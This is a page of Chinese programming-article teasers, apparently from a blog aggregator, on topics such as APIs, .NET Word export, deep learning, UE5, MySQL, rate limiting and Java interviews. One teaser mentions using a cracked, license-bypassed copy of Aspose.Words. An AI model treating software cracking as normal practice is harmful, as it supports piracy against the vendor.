
企业信息模糊搜索API的使用及应用场景
前言 随着企业数据的不断增加,如何高效地搜索和管理这些数据成为了企业管理者关注的重要问题。而企业信息模糊搜索API的出现,为企业提供了一种高效的解决方案。本文将介绍企业信息模糊搜索API的使用及应用场景。 一、什么是企业信息模糊搜索API&#x…...

.net6+aspose.words导出word并转pdf
本文使用net6框架,aspose.word破解激活并兼容net6,导出word模板并兼容识别html并给其设置字体,前端直接浏览器下载,后端保存文件并返回文件流,还有批量导出并压缩zip功能 1、安装Aspose.Words的nuget包选择21.8.0 版本…...

深度学习 植物识别算法系统 计算机竞赛
文章目录 0 前言2 相关技术2.1 VGG-Net模型2.2 VGG-Net在植物识别的优势(1) 卷积核,池化核大小固定(2) 特征提取更全面(3) 网络训练误差收敛速度较快 3 VGG-Net的搭建3.1 Tornado简介(1) 优势(2) 关键代码 4 Inception V3 神经网络4.1 网络结构 5 开始训练5.1 数据集…...

《深入浅出进阶篇》洛谷P4147 玉蟾宫——悬线法dp
上链接:P4147 玉蟾宫 - 洛谷 | 计算机科学教育新生态 (luogu.com.cn)https://www.luogu.com.cn/problem/P4147 上题干: 有一个NxM的矩阵,每个格子里写着R或者F。R代表障碍格子,F代表无障碍格子请找出其中的一个子矩阵,…...

UE5 学习系列(二)用户操作界面及介绍
这篇博客是 UE5 学习系列博客的第二篇,在第一篇的基础上展开这篇内容。博客参考的 B 站视频资料和第一篇的链接如下: 【Note】:如果你已经完成安装等操作,可以只执行第一篇博客中 2. 新建一个空白游戏项目 章节操作,重…...

在软件开发中正确使用MySQL日期时间类型的深度解析
在日常软件开发场景中,时间信息的存储是底层且核心的需求。从金融交易的精确记账时间、用户操作的行为日志,到供应链系统的物流节点时间戳,时间数据的准确性直接决定业务逻辑的可靠性。MySQL作为主流关系型数据库,其日期时间类型的…...

ES6从入门到精通:前言
ES6简介 ES6(ECMAScript 2015)是JavaScript语言的重大更新,引入了许多新特性,包括语法糖、新数据类型、模块化支持等,显著提升了开发效率和代码可维护性。 核心知识点概览 变量声明 let 和 const 取代 var…...

黑马Mybatis
Mybatis 表现层:页面展示 业务层:逻辑处理 持久层:持久数据化保存 在这里插入图片描述 Mybatis快速入门 
令牌桶 滑动窗口->限流 分布式信号量->限并发的原理 lua脚本分析介绍
文章目录 前言限流限制并发的实际理解限流令牌桶代码实现结果分析令牌桶lua的模拟实现原理总结: 滑动窗口代码实现结果分析lua脚本原理解析 限并发分布式信号量代码实现结果分析lua脚本实现原理 双注解去实现限流 并发结果分析: 实际业务去理解体会统一注…...

使用 SymPy 进行向量和矩阵的高级操作
在科学计算和工程领域,向量和矩阵操作是解决问题的核心技能之一。Python 的 SymPy 库提供了强大的符号计算功能,能够高效地处理向量和矩阵的各种操作。本文将深入探讨如何使用 SymPy 进行向量和矩阵的创建、合并以及维度拓展等操作,并通过具体…...

C++使用 new 来创建动态数组
问题: 不能使用变量定义数组大小 原因: 这是因为数组在内存中是连续存储的,编译器需要在编译阶段就确定数组的大小,以便正确地分配内存空间。如果允许使用变量来定义数组的大小,那么编译器就无法在编译时确定数组的大…...

CSS | transition 和 transform的用处和区别
省流总结: transform用于变换/变形,transition是动画控制器 transform 用来对元素进行变形,常见的操作如下,它是立即生效的样式变形属性。 旋转 rotate(角度deg)、平移 translateX(像素px)、缩放 scale(倍数)、倾斜 skewX(角度…...

并发编程 - go版
1.并发编程基础概念 进程和线程 A. 进程是程序在操作系统中的一次执行过程,系统进行资源分配和调度的一个独立单位。B. 线程是进程的一个执行实体,是CPU调度和分派的基本单位,它是比进程更小的能独立运行的基本单位。C.一个进程可以创建和撤销多个线程;同一个进程中…...

《Offer来了:Java面试核心知识点精讲》大纲
文章目录 一、《Offer来了:Java面试核心知识点精讲》的典型大纲框架Java基础并发编程JVM原理数据库与缓存分布式架构系统设计二、《Offer来了:Java面试核心知识点精讲(原理篇)》技术文章大纲核心主题:Java基础原理与面试高频考点Java虚拟机(JVM)原理Java并发编程原理Jav…...
